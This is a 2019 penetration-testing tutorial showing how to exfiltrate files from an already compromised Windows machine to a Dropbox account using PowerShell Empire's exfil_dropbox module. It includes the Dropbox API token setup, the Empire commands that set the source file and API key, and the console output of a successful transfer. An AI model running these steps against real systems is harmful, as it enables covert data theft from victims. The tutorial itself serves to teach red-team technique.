


# Data Exfiltration using PowerShell Empire

May 27, 2019 By Raj Chandel

In our previous post, we had already discussed “Command and Control with DropboxC2” But we are going to demonstrate Data Exfiltration by using PowerShell Empire where we will extract the unauthorized data inside our Dropbox account. Here you will learn how an intruder can exfiltrate data over cloud storage.

## What is Data Exfiltration

Data exfiltration occurs when malware and/or a malicious actor carries out an unauthorized data transfer from a computer. It is also commonly called data extrusion or data exportation. Data exfiltration is also considered a form of data theft. During the past couple of decades, a number of data exfiltration efforts severely damaged the consumer confidence, corporate valuation, and intellectual property of businesses and national security of governments across the world.



## Methods of Data Exfiltration

### Open Methods:

- HTTP/HTTPS Downloads & Uploads
- FTP
- Email
- Instant Messaging
- P2P filesharing

### Concealed Methods:

- SSH
- VPN
- Protocol Tunneling
- Cloud Storage Uploads
- Steganography
- Timing channel

(From Wikipedia)

# Generate Token Via Dropbox API

In order to do that, this tool requires a Dropbox API. To get that, first, create an account on Dropbox. Then after creating the account, head to developer tools here. A webpage will open similar to the one shown below. Here we will select the “Dropbox API”. Then in the type of access section, we will choose “App folder”. Name the app as per choice. Then click on Create App Button to proceed.

## 1. Choose an API


☒ **Dropbox API**   
For apps that need to access files in Dropbox. [Learn more](#)



☐ **Dropbox Business API**  
For apps that need access to Dropbox Business team info. [Learn more](#)

## 2. Choose the type of access you need

[Learn more about access types](#)

☒ **App folder** – Access to a single folder created specifically for your app. 

☐ **Full Dropbox** – Access to all files and folders in a user's Dropbox.

## 3. Name your app




This will lead to another webpage as shown below. Here, move on to the O Auth 2 Section, and

Generate access token. This will give the Dropbox API required for this particular practical; now copy the generated token.

Status	Development
Development users	Only you
Permission type	App folder <a href="#">i</a>
App folder name	ignite technologies
App key	01rbs6dd3yh72gh
App secret	Show

OAuth 2	<b>Redirect URIs</b> <div> <input type="text" value="https:// (http allowed for localhost)"/> <input type="button" value="Add"/> </div> <b>Allow implicit grant</b> <a href="#">i</a> <div> <input type="text" value="Allow"/> </div> <b>Generated access token</b> <a href="#">i</a> <div> mMYz3GNRNEAAAAA - ....-WUXefc4G-1... 7107...kFCMzw0c-bOdjl  </div> <p>This access token can be used to access your account (raj...@gmail.com) via the API. Do</p>
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## Data Exfiltration

Now we are going to use Powershell empire for exfiltration, considering we have already compromised the victim machine and we are about to complete our mission by copying data from inside the victim without his knowledge.

As you can observe we have Empire-agent which means I have already spawned shell of victim's machine and Empire has post exploit for data exfiltration where we will use the above token.


```
usemodule exfiltration/exfil_dropbox
set SourceFilePath C:\Users\raj\Desktop\notes.txt
set TargetFilePath /Apps/notes.txt
set ApiKey <API Token>
execute
```

```

(Empire: 586CVTDX) > usemodule exfiltration/exfil_dropbox
(Empire: powershell/exfiltration/exfil_dropbox) > set SourceFilePath C:\Users\raj\Desktop\notes.txt
(Empire: powershell/exfiltration/exfil_dropbox) > set TargetFilePath /Apps/notes.txt
(Empire: powershell/exfiltration/exfil_dropbox) > set ApiKey mMYz3GNRNEA...
(Empire: powershell/exfiltration/exfil_dropbox) > execute
[*] Tasked 586CVTDX to run TASK_CMD_WAIT
[*] Agent 586CVTDX tasked with task ID 5
[*] Tasked agent 586CVTDX to run module powershell/exfiltration/exfil_dropbox
(Empire: powershell/exfiltration/exfil_dropbox) > [*] Agent 586CVTDX returned results.
{"name": "notes.txt", "path_lower": "/apps/notes.txt", "path_display": "/Apps/notes.txt", "id": "id:2fZYNu3Z", "rev": "0130000000148369130", "size": 16, "content_hash": "15befe769f8db96a6a509d872eafeef3f7599415c7"}
[*] Valid results returned by 192.168.1.109

```

As you can observe that I have notes.txt inside /my files which means we have successfully transferred the data from a source location to destination.



Thus, in this way, we have successfully transferred the data from the victim's machine to our dropbox and hence this technique is known as dropbox exfiltration.

